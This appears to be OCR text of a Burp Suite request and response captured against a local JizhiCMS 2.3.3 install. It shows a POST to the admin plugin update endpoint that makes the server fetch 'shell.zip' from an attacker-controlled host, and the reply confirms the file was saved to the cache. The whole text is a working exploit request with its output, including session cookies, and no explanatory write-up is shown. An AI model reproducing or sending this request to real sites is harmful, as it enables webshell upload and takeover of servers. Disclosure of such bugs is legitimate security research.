 请求
美化 Raw Hex \n
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8789
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 92
10 Origin: http://localhost:8789
11 Connection: close
12 Referer: http://localhost:8789/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID=
ncatg0pb9rbfa96kecdlejl0m2
14
15 action=start-download&filepath=webapi&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 13:14:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2; expires=Mon, 25-Mar-2024 14:14:22 GM
path=/
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 76
11
12 {"code":0,"tmp_path":"E:\\download\\jizhicms-2.3.3/cache/update_webapi.zip"}